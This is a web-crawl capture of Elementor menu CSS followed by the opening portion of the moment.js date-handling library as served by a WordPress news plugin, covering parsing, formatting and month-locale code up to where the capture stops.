.elementor-bc-flex-widget .elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14692 .elementor-element.elementor-element-6cbbdaf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-14692 .elementor-element.elementor-element-429f9f43 .elementor-nav-menu--main .elementor-item{color:#161616;fill:#161616;padding-top:13px;padding-bottom:13px;}#elementor-popup-modal-14692 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-14692{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14692 .dialog-message{width:400px;height:755px;align-items:flex-start;}#elementor-popup-modal-14692 .dialog-close-button{display:flex;}@media(max-width:767px){#elementor-popup-modal-14692 .dialog-message{width:270px;height:750px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://sanjeevnitoday.com/wp-content/plugins/live-news/public/assets/js/momentjs/momentjs.js?ver=2.14
body_size: 30012
content:
//! moment.js

;(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
      typeof define === 'function' && define.amd ? define(factory) :
          global.moment = factory()
}(this, (function () { 'use strict';

  var hookCallback;

  function hooks () {
    return hookCallback.apply(null, arguments);
  }

  // This is done to register the method called with moment()
  // without creating circular dependencies.
  function setHookCallback (callback) {
    hookCallback = callback;
  }

  function isArray(input) {
    return input instanceof Array || Object.prototype.toString.call(input) === '[object Array]';
  }

  function isObject(input) {
    // IE8 will treat undefined and null as object if it wasn't for
    // input != null
    return input != null && Object.prototype.toString.call(input) === '[object Object]';
  }

  function isObjectEmpty(obj) {
    if (Object.getOwnPropertyNames) {
      return (Object.getOwnPropertyNames(obj).length === 0);
    } else {
      var k;
      for (k in obj) {
        if (obj.hasOwnProperty(k)) {
          return false;
        }
      }
      return true;
    }
  }

  function isUndefined(input) {
    return input === void 0;
  }

  function isNumber(input) {
    return typeof input === 'number' || Object.prototype.toString.call(input) === '[object Number]';
  }

  function isDate(input) {
    return input instanceof Date || Object.prototype.toString.call(input) === '[object Date]';
  }

  function map(arr, fn) {
    var res = [], i;
    for (i = 0; i < arr.length; ++i) {
      res.push(fn(arr[i], i));
    }
    return res;
  }

  function hasOwnProp(a, b) {
    return Object.prototype.hasOwnProperty.call(a, b);
  }

  function extend(a, b) {
    for (var i in b) {
      if (hasOwnProp(b, i)) {
        a[i] = b[i];
      }
    }

    if (hasOwnProp(b, 'toString')) {
      a.toString = b.toString;
    }

    if (hasOwnProp(b, 'valueOf')) {
      a.valueOf = b.valueOf;
    }

    return a;
  }

  function createUTC (input, format, locale, strict) {
    return createLocalOrUTC(input, format, locale, strict, true).utc();
  }

  function defaultParsingFlags() {
    // We need to deep clone this object.
    return {
      empty           : false,
      unusedTokens    : [],
      unusedInput     : [],
      overflow        : -2,
      charsLeftOver   : 0,
      nullInput       : false,
      invalidMonth    : null,
      invalidFormat   : false,
      userInvalidated : false,
      iso             : false,
      parsedDateParts : [],
      meridiem        : null,
      rfc2822         : false,
      weekdayMismatch : false
    };
  }

  function getParsingFlags(m) {
    if (m._pf == null) {
      m._pf = defaultParsingFlags();
    }
    return m._pf;
  }

  var some;
  if (Array.prototype.some) {
    some = Array.prototype.some;
  } else {
    some = function (fun) {
      var t = Object(this);
      var len = t.length >>> 0;

      for (var i = 0; i < len; i++) {
        if (i in t && fun.call(this, t[i], i, t)) {
          return true;
        }
      }

      return false;
    };
  }

  function isValid(m) {
    if (m._isValid == null) {
      var flags = getParsingFlags(m);
      var parsedParts = some.call(flags.parsedDateParts, function (i) {
        return i != null;
      });
      var isNowValid = !isNaN(m._d.getTime()) &&
          flags.overflow < 0 &&
          !flags.empty &&
          !flags.invalidMonth &&
          !flags.invalidWeekday &&
          !flags.weekdayMismatch &&
          !flags.nullInput &&
          !flags.invalidFormat &&
          !flags.userInvalidated &&
          (!flags.meridiem || (flags.meridiem && parsedParts));

      if (m._strict) {
        isNowValid = isNowValid &&
            flags.charsLeftOver === 0 &&
            flags.unusedTokens.length === 0 &&
            flags.bigHour === undefined;
      }

      if (Object.isFrozen == null || !Object.isFrozen(m)) {
        m._isValid = isNowValid;
      }
      else {
        return isNowValid;
      }
    }
    return m._isValid;
  }

  function createInvalid (flags) {
    var m = createUTC(NaN);
    if (flags != null) {
      extend(getParsingFlags(m), flags);
    }
    else {
      getParsingFlags(m).userInvalidated = true;
    }

    return m;
  }

  // Plugins that add properties should also add the key here (null value),
  // so we can properly clone ourselves.
  var momentProperties = hooks.momentProperties = [];

  function copyConfig(to, from) {
    var i, prop, val;

    if (!isUndefined(from._isAMomentObject)) {
      to._isAMomentObject = from._isAMomentObject;
    }
    if (!isUndefined(from._i)) {
      to._i = from._i;
    }
    if (!isUndefined(from._f)) {
      to._f = from._f;
    }
    if (!isUndefined(from._l)) {
      to._l = from._l;
    }
    if (!isUndefined(from._strict)) {
      to._strict = from._strict;
    }
    if (!isUndefined(from._tzm)) {
      to._tzm = from._tzm;
    }
    if (!isUndefined(from._isUTC)) {
      to._isUTC = from._isUTC;
    }
    if (!isUndefined(from._offset)) {
      to._offset = from._offset;
    }
    if (!isUndefined(from._pf)) {
      to._pf = getParsingFlags(from);
    }
    if (!isUndefined(from._locale)) {
      to._locale = from._locale;
    }

    if (momentProperties.length > 0) {
      for (i = 0; i < momentProperties.length; i++) {
        prop = momentProperties[i];
        val = from[prop];
        if (!isUndefined(val)) {
          to[prop] = val;
        }
      }
    }

    return to;
  }

  var updateInProgress = false;

  // Moment prototype object
  function Moment(config) {
    copyConfig(this, config);
    this._d = new Date(config._d != null ? config._d.getTime() : NaN);
    if (!this.isValid()) {
      this._d = new Date(NaN);
    }
    // Prevent infinite loop in case updateOffset creates new moment
    // objects.
    if (updateInProgress === false) {
      updateInProgress = true;
      hooks.updateOffset(this);
      updateInProgress = false;
    }
  }

  function isMoment (obj) {
    return obj instanceof Moment || (obj != null && obj._isAMomentObject != null);
  }

  function absFloor (number) {
    if (number < 0) {
      // -0 -> 0
      return Math.ceil(number) || 0;
    } else {
      return Math.floor(number);
    }
  }

  function toInt(argumentForCoercion) {
    var coercedNumber = +argumentForCoercion,
        value = 0;

    if (coercedNumber !== 0 && isFinite(coercedNumber)) {
      value = absFloor(coercedNumber);
    }

    return value;
  }

  // compare two arrays, return the number of differences
  function compareArrays(array1, array2, dontConvert) {
    var len = Math.min(array1.length, array2.length),
        lengthDiff = Math.abs(array1.length - array2.length),
        diffs = 0,
        i;
    for (i = 0; i < len; i++) {
      if ((dontConvert && array1[i] !== array2[i]) ||
          (!dontConvert && toInt(array1[i]) !== toInt(array2[i]))) {
        diffs++;
      }
    }
    return diffs + lengthDiff;
  }

  function warn(msg) {
    if (hooks.suppressDeprecationWarnings === false &&
        (typeof console !==  'undefined') && console.warn) {
      console.warn('Deprecation warning: ' + msg);
    }
  }

  function deprecate(msg, fn) {
    var firstTime = true;

    return extend(function () {
      if (hooks.deprecationHandler != null) {
        hooks.deprecationHandler(null, msg);
      }
      if (firstTime) {
        var args = [];
        var arg;
        for (var i = 0; i < arguments.length; i++) {
          arg = '';
          if (typeof arguments[i] === 'object') {
            arg += '\n[' + i + '] ';
            for (var key in arguments[0]) {
              arg += key + ': ' + arguments[0][key] + ', ';
            }
            arg = arg.slice(0, -2); // Remove trailing comma and space
          } else {
            arg = arguments[i];
          }
          args.push(arg);
        }
        warn(msg + '\nArguments: ' + Array.prototype.slice.call(args).join('') + '\n' + (new Error()).stack);
        firstTime = false;
      }
      return fn.apply(this, arguments);
    }, fn);
  }

  var deprecations = {};

  function deprecateSimple(name, msg) {
    if (hooks.deprecationHandler != null) {
      hooks.deprecationHandler(name, msg);
    }
    if (!deprecations[name]) {
      warn(msg);
      deprecations[name] = true;
    }
  }

  hooks.suppressDeprecationWarnings = false;
  hooks.deprecationHandler = null;

  function isFunction(input) {
    return input instanceof Function || Object.prototype.toString.call(input) === '[object Function]';
  }

  function set (config) {
    var prop, i;
    for (i in config) {
      prop = config[i];
      if (isFunction(prop)) {
        this[i] = prop;
      } else {
        this['_' + i] = prop;
      }
    }
    this._config = config;
    // Lenient ordinal parsing accepts just a number in addition to
    // number + (possibly) stuff coming from _dayOfMonthOrdinalParse.
    // TODO: Remove "ordinalParse" fallback in next major release.
    this._dayOfMonthOrdinalParseLenient = new RegExp(
        (this._dayOfMonthOrdinalParse.source || this._ordinalParse.source) +
        '|' + (/\d{1,2}/).source);
  }

  function mergeConfigs(parentConfig, childConfig) {
    var res = extend({}, parentConfig), prop;
    for (prop in childConfig) {
      if (hasOwnProp(childConfig, prop)) {
        if (isObject(parentConfig[prop]) && isObject(childConfig[prop])) {
          res[prop] = {};
          extend(res[prop], parentConfig[prop]);
          extend(res[prop], childConfig[prop]);
        } else if (childConfig[prop] != null) {
          res[prop] = childConfig[prop];
        } else {
          delete res[prop];
        }
      }
    }
    for (prop in parentConfig) {
      if (hasOwnProp(parentConfig, prop) &&
          !hasOwnProp(childConfig, prop) &&
          isObject(parentConfig[prop])) {
        // make sure changes to properties don't modify parent config
        res[prop] = extend({}, res[prop]);
      }
    }
    return res;
  }

  function Locale(config) {
    if (config != null) {
      this.set(config);
    }
  }

  var keys;

  if (Object.keys) {
    keys = Object.keys;
  } else {
    keys = function (obj) {
      var i, res = [];
      for (i in obj) {
        if (hasOwnProp(obj, i)) {
          res.push(i);
        }
      }
      return res;
    };
  }

  var defaultCalendar = {
    sameDay : '[Today at] LT',
    nextDay : '[Tomorrow at] LT',
    nextWeek : 'dddd [at] LT',
    lastDay : '[Yesterday at] LT',
    lastWeek : '[Last] dddd [at] LT',
    sameElse : 'L'
  };

  function calendar (key, mom, now) {
    var output = this._calendar[key] || this._calendar['sameElse'];
    return isFunction(output) ? output.call(mom, now) : output;
  }

  var defaultLongDateFormat = {
    LTS  : 'h:mm:ss A',
    LT   : 'h:mm A',
    L    : 'MM/DD/YYYY',
    LL   : 'MMMM D, YYYY',
    LLL  : 'MMMM D, YYYY h:mm A',
    LLLL : 'dddd, MMMM D, YYYY h:mm A'
  };

  function longDateFormat (key) {
    var format = this._longDateFormat[key],
        formatUpper = this._longDateFormat[key.toUpperCase()];

    if (format || !formatUpper) {
      return format;
    }

    this._longDateFormat[key] = formatUpper.replace(/MMMM|MM|DD|dddd/g, function (val) {
      return val.slice(1);
    });

    return this._longDateFormat[key];
  }

  var defaultInvalidDate = 'Invalid date';

  function invalidDate () {
    return this._invalidDate;
  }

  var defaultOrdinal = '%d';
  var defaultDayOfMonthOrdinalParse = /\d{1,2}/;

  function ordinal (number) {
    return this._ordinal.replace('%d', number);
  }

  var defaultRelativeTime = {
    future : 'in %s',
    past   : '%s ago',
    s  : 'a few seconds',
    ss : '%d seconds',
    m  : 'a minute',
    mm : '%d minutes',
    h  : 'an hour',
    hh : '%d hours',
    d  : 'a day',
    dd : '%d days',
    M  : 'a month',
    MM : '%d months',
    y  : 'a year',
    yy : '%d years'
  };

  function relativeTime (number, withoutSuffix, string, isFuture) {
    var output = this._relativeTime[string];
    return (isFunction(output)) ?
        output(number, withoutSuffix, string, isFuture) :
        output.replace(/%d/i, number);
  }

  function pastFuture (diff, output) {
    var format = this._relativeTime[diff > 0 ? 'future' : 'past'];
    return isFunction(format) ? format(output) : format.replace(/%s/i, output);
  }

  var aliases = {};

  function addUnitAlias (unit, shorthand) {
    var lowerCase = unit.toLowerCase();
    aliases[lowerCase] = aliases[lowerCase + 's'] = aliases[shorthand] = unit;
  }

  function normalizeUnits(units) {
    return typeof units === 'string' ? aliases[units] || aliases[units.toLowerCase()] : undefined;
  }

  function normalizeObjectUnits(inputObject) {
    var normalizedInput = {},
        normalizedProp,
        prop;

    for (prop in inputObject) {
      if (hasOwnProp(inputObject, prop)) {
        normalizedProp = normalizeUnits(prop);
        if (normalizedProp) {
          normalizedInput[normalizedProp] = inputObject[prop];
        }
      }
    }

    return normalizedInput;
  }

  var priorities = {};

  function addUnitPriority(unit, priority) {
    priorities[unit] = priority;
  }

  function getPrioritizedUnits(unitsObj) {
    var units = [];
    for (var u in unitsObj) {
      units.push({unit: u, priority: priorities[u]});
    }
    units.sort(function (a, b) {
      return a.priority - b.priority;
    });
    return units;
  }

  function zeroFill(number, targetLength, forceSign) {
    var absNumber = '' + Math.abs(number),
        zerosToFill = targetLength - absNumber.length,
        sign = number >= 0;
    return (sign ? (forceSign ? '+' : '') : '-') +
        Math.pow(10, Math.max(0, zerosToFill)).toString().substr(1) + absNumber;
  }

  var formattingTokens = /(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g;

  var localFormattingTokens = /(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g;

  var formatFunctions = {};

  var formatTokenFunctions = {};

  // token:    'M'
  // padded:   ['MM', 2]
  // ordinal:  'Mo'
  // callback: function () { this.month() + 1 }
  function addFormatToken (token, padded, ordinal, callback) {
    var func = callback;
    if (typeof callback === 'string') {
      func = function () {
        return this[callback]();
      };
    }
    if (token) {
      formatTokenFunctions[token] = func;
    }
    if (padded) {
      formatTokenFunctions[padded[0]] = function () {
        return zeroFill(func.apply(this, arguments), padded[1], padded[2]);
      };
    }
    if (ordinal) {
      formatTokenFunctions[ordinal] = function () {
        return this.localeData().ordinal(func.apply(this, arguments), token);
      };
    }
  }

  function removeFormattingTokens(input) {
    if (input.match(/\[[\s\S]/)) {
      return input.replace(/^\[|\]$/g, '');
    }
    return input.replace(/\\/g, '');
  }

  function makeFormatFunction(format) {
    var array = format.match(formattingTokens), i, length;

    for (i = 0, length = array.length; i < length; i++) {
      if (formatTokenFunctions[array[i]]) {
        array[i] = formatTokenFunctions[array[i]];
      } else {
        array[i] = removeFormattingTokens(array[i]);
      }
    }

    return function (mom) {
      var output = '', i;
      for (i = 0; i < length; i++) {
        output += isFunction(array[i]) ? array[i].call(mom, format) : array[i];
      }
      return output;
    };
  }

  // format date using native date object
  function formatMoment(m, format) {
    if (!m.isValid()) {
      return m.localeData().invalidDate();
    }

    format = expandFormat(format, m.localeData());
    formatFunctions[format] = formatFunctions[format] || makeFormatFunction(format);

    return formatFunctions[format](m);
  }

  function expandFormat(format, locale) {
    var i = 5;

    function replaceLongDateFormatTokens(input) {
      return locale.longDateFormat(input) || input;
    }

    localFormattingTokens.lastIndex = 0;
    while (i >= 0 && localFormattingTokens.test(format)) {
      format = format.replace(localFormattingTokens, replaceLongDateFormatTokens);
      localFormattingTokens.lastIndex = 0;
      i -= 1;
    }

    return format;
  }

  var match1         = /\d/;            //       0 - 9
  var match2         = /\d\d/;          //      00 - 99
  var match3         = /\d{3}/;         //     000 - 999
  var match4         = /\d{4}/;         //    0000 - 9999
  var match6         = /[+-]?\d{6}/;    // -999999 - 999999
  var match1to2      = /\d\d?/;         //       0 - 99
  var match3to4      = /\d\d\d\d?/;     //     999 - 9999
  var match5to6      = /\d\d\d\d\d\d?/; //   99999 - 999999
  var match1to3      = /\d{1,3}/;       //       0 - 999
  var match1to4      = /\d{1,4}/;       //       0 - 9999
  var match1to6      = /[+-]?\d{1,6}/;  // -999999 - 999999

  var matchUnsigned  = /\d+/;           //       0 - inf
  var matchSigned    = /[+-]?\d+/;      //    -inf - inf

  var matchOffset    = /Z|[+-]\d\d:?\d\d/gi; // +00:00 -00:00 +0000 -0000 or Z
  var matchShortOffset = /Z|[+-]\d\d(?::?\d\d)?/gi; // +00 -00 +00:00 -00:00 +0000 -0000 or Z

  var matchTimestamp = /[+-]?\d+(\.\d{1,3})?/; // 123456789 123456789.123

  // any word (or two) characters or numbers including two/three word month in arabic.
  // includes scottish gaelic two word and hyphenated months
  var matchWord = /[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;

  var regexes = {};

  function addRegexToken (token, regex, strictRegex) {
    regexes[token] = isFunction(regex) ? regex : function (isStrict, localeData) {
      return (isStrict && strictRegex) ? strictRegex : regex;
    };
  }

  function getParseRegexForToken (token, config) {
    if (!hasOwnProp(regexes, token)) {
      return new RegExp(unescapeFormat(token));
    }

    return regexes[token](config._strict, config._locale);
  }

  // Code from http://stackoverflow.com/questions/3561493/is-there-a-regexp-escape-function-in-javascript
  function unescapeFormat(s) {
    return regexEscape(s.replace('\\', '').replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g, function (matched, p1, p2, p3, p4) {
      return p1 || p2 || p3 || p4;
    }));
  }

  function regexEscape(s) {
    return s.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&');
  }

  var tokens = {};

  function addParseToken (token, callback) {
    var i, func = callback;
    if (typeof token === 'string') {
      token = [token];
    }
    if (isNumber(callback)) {
      func = function (input, array) {
        array[callback] = toInt(input);
      };
    }
    for (i = 0; i < token.length; i++) {
      tokens[token[i]] = func;
    }
  }

  function addWeekParseToken (token, callback) {
    addParseToken(token, function (input, array, config, token) {
      config._w = config._w || {};
      callback(input, config._w, config, token);
    });
  }

  function addTimeToArrayFromToken(token, input, config) {
    if (input != null && hasOwnProp(tokens, token)) {
      tokens[token](input, config._a, config, token);
    }
  }

  var YEAR = 0;
  var MONTH = 1;
  var DATE = 2;
  var HOUR = 3;
  var MINUTE = 4;
  var SECOND = 5;
  var MILLISECOND = 6;
  var WEEK = 7;
  var WEEKDAY = 8;

  // FORMATTING

  addFormatToken('Y', 0, 0, function () {
    var y = this.year();
    return y <= 9999 ? '' + y : '+' + y;
  });

  addFormatToken(0, ['YY', 2], 0, function () {
    return this.year() % 100;
  });

  addFormatToken(0, ['YYYY',   4],       0, 'year');
  addFormatToken(0, ['YYYYY',  5],       0, 'year');
  addFormatToken(0, ['YYYYYY', 6, true], 0, 'year');

  // ALIASES

  addUnitAlias('year', 'y');

  // PRIORITIES

  addUnitPriority('year', 1);

  // PARSING

  addRegexToken('Y',      matchSigned);
  addRegexToken('YY',     match1to2, match2);
  addRegexToken('YYYY',   match1to4, match4);
  addRegexToken('YYYYY',  match1to6, match6);
  addRegexToken('YYYYYY', match1to6, match6);

  addParseToken(['YYYYY', 'YYYYYY'], YEAR);
  addParseToken('YYYY', function (input, array) {
    array[YEAR] = input.length === 2 ? hooks.parseTwoDigitYear(input) : toInt(input);
  });
  addParseToken('YY', function (input, array) {
    array[YEAR] = hooks.parseTwoDigitYear(input);
  });
  addParseToken('Y', function (input, array) {
    array[YEAR] = parseInt(input, 10);
  });

  // HELPERS

  function daysInYear(year) {
    return isLeapYear(year) ? 366 : 365;
  }

  function isLeapYear(year) {
    return (year % 4 === 0 && year % 100 !== 0) || year % 400 === 0;
  }

  // HOOKS

  hooks.parseTwoDigitYear = function (input) {
    return toInt(input) + (toInt(input) > 68 ? 1900 : 2000);
  };

  // MOMENTS

  var getSetYear = makeGetSet('FullYear', true);

  function getIsLeapYear () {
    return isLeapYear(this.year());
  }

  function makeGetSet (unit, keepTime) {
    return function (value) {
      if (value != null) {
        set$1(this, unit, value);
        hooks.updateOffset(this, keepTime);
        return this;
      } else {
        return get(this, unit);
      }
    };
  }

  function get (mom, unit) {
    return mom.isValid() ?
        mom._d['get' + (mom._isUTC ? 'UTC' : '') + unit]() : NaN;
  }

  function set$1 (mom, unit, value) {
    if (mom.isValid() && !isNaN(value)) {
      if (unit === 'FullYear' && isLeapYear(mom.year()) && mom.month() === 1 && mom.date() === 29) {
        mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value, mom.month(), daysInMonth(value, mom.month()));
      }
      else {
        mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value);
      }
    }
  }

  // MOMENTS

  function stringGet (units) {
    units = normalizeUnits(units);
    if (isFunction(this[units])) {
      return this[units]();
    }
    return this;
  }


  function stringSet (units, value) {
    if (typeof units === 'object') {
      units = normalizeObjectUnits(units);
      var prioritized = getPrioritizedUnits(units);
      for (var i = 0; i < prioritized.length; i++) {
        this[prioritized[i].unit](units[prioritized[i].unit]);
      }
    } else {
      units = normalizeUnits(units);
      if (isFunction(this[units])) {
        return this[units](value);
      }
    }
    return this;
  }

  function mod(n, x) {
    return ((n % x) + x) % x;
  }

  var indexOf;

  if (Array.prototype.indexOf) {
    indexOf = Array.prototype.indexOf;
  } else {
    indexOf = function (o) {
      // I know
      var i;
      for (i = 0; i < this.length; ++i) {
        if (this[i] === o) {
          return i;
        }
      }
      return -1;
    };
  }

  function daysInMonth(year, month) {
    if (isNaN(year) || isNaN(month)) {
      return NaN;
    }
    var modMonth = mod(month, 12);
    year += (month - modMonth) / 12;
    return modMonth === 1 ? (isLeapYear(year) ? 29 : 28) : (31 - modMonth % 7 % 2);
  }

  // FORMATTING

  addFormatToken('M', ['MM', 2], 'Mo', function () {
    return this.month() + 1;
  });

  addFormatToken('MMM', 0, 0, function (format) {
    return this.localeData().monthsShort(this, format);
  });

  addFormatToken('MMMM', 0, 0, function (format) {
    return this.localeData().months(this, format);
  });

  // ALIASES

  addUnitAlias('month', 'M');

  // PRIORITY

  addUnitPriority('month', 8);

  // PARSING

  addRegexToken('M',    match1to2);
  addRegexToken('MM',   match1to2, match2);
  addRegexToken('MMM',  function (isStrict, locale) {
    return locale.monthsShortRegex(isStrict);
  });
  addRegexToken('MMMM', function (isStrict, locale) {
    return locale.monthsRegex(isStrict);
  });

  addParseToken(['M', 'MM'], function (input, array) {
    array[MONTH] = toInt(input) - 1;
  });

  addParseToken(['MMM', 'MMMM'], function (input, array, config, token) {
    var month = config._locale.monthsParse(input, token, config._strict);
    // if we didn't find a month name, mark the date as invalid.
    if (month != null) {
      array[MONTH] = month;
    } else {
      getParsingFlags(config).invalidMonth = input;
    }
  });

  // LOCALES

  var MONTHS_IN_FORMAT = /D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/;
  var defaultLocaleMonths = 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_');
  function localeMonths (m, format) {
    if (!m) {
      return isArray(this._months) ? this._months :
          this._months['standalone'];
    }
    return isArray(this._months) ? this._months[m.month()] :
        this._months[(this._months.isFormat || MONTHS_IN_FORMAT).test(format) ? 'format' : 'standalone'][m.month()];
  }

  var defaultLocaleMonthsShort = 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_');
  function localeMonthsShort (m, format) {
    if (!m) {
      return isArray(this._monthsShort) ? this._monthsShort :
          this._monthsShort['standalone'];
    }
    return isArray(this._monthsShort) ? this._monthsShort[m.month()] :
        this._monthsShort[MONTHS_IN_FORMAT.test(format) ? 'format' : 'standalone'][m.month()];
  }

  function handleStrictParse(monthName, format, strict) {
    var i, ii, mom, llc = monthName.toLocaleLowerCase();
    if (!this._monthsParse) {
      // this is not used
      this._monthsParse = [];
      this._longMonthsParse = [];
      this._shortMonthsParse = [];
      for (i = 0; i < 12; ++i) {
        mom = createUTC([2000, i]);
        this._shortMonthsParse[i] = this.monthsShort(mom, '').toLocaleLowerCase();
        this._longMonthsParse[i] = this.months(mom, '').toLocaleLowerCase();
      }
    }

    if (strict) {
      if (format === 'MMM') {
        ii = indexOf.call(this._shortMonthsParse, llc);
        return ii !== -1 ? ii : null;
      } else {
        ii = indexOf.call(this._longMonthsParse, llc);
        return ii !== -1 ? ii : null;
      }
    } else {
      if (format === 'MMM') {
        ii = indexOf.call(this._shortMonthsParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._longMonthsParse, llc);
        return ii !== -1 ? ii : null;
      } else {
        ii = indexOf.call(this._longMonthsParse, llc);
        if (ii !== -1) {
          return ii;
        }
        ii = indexOf.call(this._shortMonthsParse, llc);
        return ii !== -1 ? ii : null;
      }
    }
  }

  function localeMonthsParse (monthName, format, strict) {
    var i, mom, regex;

    if (this._monthsParseExact) {
      return handleStrictParse.call(this, monthName, format, strict);
    }

    if (!this._monthsParse) {
      this._monthsParse = [];
      this._longMonthsParse = [];
      this._shortMonthsParse = [];
    }

    // TODO: add sorting
    // Sorting makes sure if one month (or abbr) is a prefix of another
    // see sorting in computeMonthsParse
    for (i = 0; i < 12; i++) {
      // make the regex if we don't have it already
      mom = createUTC([2000, i]);
      if (strict && !this._longMonthsParse[i]) {
        this._longMonthsParse[i] = new RegExp('^' + this.months(mom, '').replace('.', '') + '$', 'i');
        this._shortMonthsParse[i] = new RegExp('^' + this.monthsShort(mom, '').replace('.', '') + '$', 'i');
      }
      if (!strict && !this._monthsParse[i]) {
        regex = '^' + this.months(mom, '') + '|^' + this.monthsShort(mom, '');
        this._monthsParse[i] = new RegExp(regex.replace('.', ''), 'i');
      }
      // test the regex
      if (strict && format === 'MMMM' && this._longMonthsParse[i].test(monthName)) {
        return i;
      } else if (strict && format === 'MMM' && this._shortMonthsParse[i].test(monthName)) {
        return i;
      } else if (!strict && this._monthsParse[i].test(monthName)) {
        return i;
      }
    }
  }

  // MOMENTS

  function setMonth (mom, value) {
    var dayOfMonth;

    if (!mom.isValid()) {
      // No op
      return mom;
    }

    if (typeof value === 'string') {
      if (/^\d+$/.test(value)) {
        value = toInt(value);
      } else {
        value = mom.localeData().monthsParse(value);
        // TODO: Another silent failure?
        if (!isNumber(value)) {
          return mom;
        }
      }
    }

    dayOfMonth = Math.min(mom.date(), daysInMonth(mom.year(), value));
    mom._d['set' + (mom._isUTC ? 'UTC' : '') + 'Month'](value, dayOfMonth);
    return mom;
  }

  function getSetMonth (value) {
    if (value != null) {
      setMonth(this, value);
      hooks.updateOffset(this, true);
      return this;
    } else {
      return get(this, 'Month');
    }
  }

  function getDaysInMonth () {
    return daysInMonth(this.year(), this.month());
  }

  var defaultMonthsShortRegex = matchWord;
  function monthsShortRegex (isStrict) {
    if (this._monthsParseExact) {
      if (!hasOwnProp(this, '_monthsRegex')) {
        computeMonthsParse.call(this);
      }
      if (isStrict) {
        return this._monthsShortStrictRegex;
      } else {
        return this._monthsShortRegex;
      }
    } else {
      if (!hasOwnProp(this, '_monthsShortRegex')) {
        this._monthsShortRegex = defaultMonthsShortRegex;
      }
      return this._monthsShortStrictRegex && isStrict ?
          this._monthsShortStrictRegex : this._monthsShortRegex;
    }
  }

  var defaultMonthsRegex = matchWord;
  function monthsRegex (isStrict) {
    if (this._monthsParseExact) {
      if (!hasOwnProp(this, '_monthsRegex')) {
        computeMonthsParse.call(this);
      }
      if (isStrict) {
        return this._monthsStrictRegex;
      } else {
        return this._monthsRegex;
      }
    } else {
      if (!hasOwnProp(this, '_monthsRegex')) {
        this._monthsRegex = defaultMonthsRegex;
      }
      return this._monthsStrictRegex && isStrict ?
          this._monthsStrictRegex : this._monthsRegex;
    }
  }

  function computeMonthsParse () {
    function cmpLenRev(a, b) {
      return b.length - a.length;
    }

    var shortPieces = [], longPieces = [], mixedPieces = [],
        i, mom;
    for (i = 0; i < 12; i++) {
      // make the regex if we don't have it already
      mom = createUTC([2000, i]);
      shortPieces.push(this.monthsShort(mom, ''));
      longPieces.push(this.months(mom, ''));
      mixedPieces.push(this.months(mom, ''));
      mixedPieces.push(this.monthsShort(mom, ''));
    }
    // Sorting makes sure if one month (or abbr) is a prefix of another it
    // will match the longer piece.
    shortPieces.sort(cmpLenRev);
    longPieces.sort(cmpLenRev);
    mixedPieces.sort(cmpLenRev);
    for (i = 0; i < 12; i++) {
      shortPieces[i] = regexEscape(shortPieces[i]);
      longPieces[i] = regexEscape(longPieces[i]);
    }
    for (i = 0; i < 24; i++) {
      mixedPieces[i] = regexEscape(mixedPieces[i]);
    }

    this._monthsRegex = new RegExp('^(' + mixedPieces.join('|') + ')', 'i');
    this._monthsShortRegex = this._monthsRegex;
    this._monthsStrictRegex = new RegExp('^(' + longPieces.join('|') + ')', 'i');
    this._monthsShortStrictRegex = new RegExp('^(' + shortPieces.join('|') + ')', 'i');
  }

  function createDate (y, m, d, h, M, s, ms) {
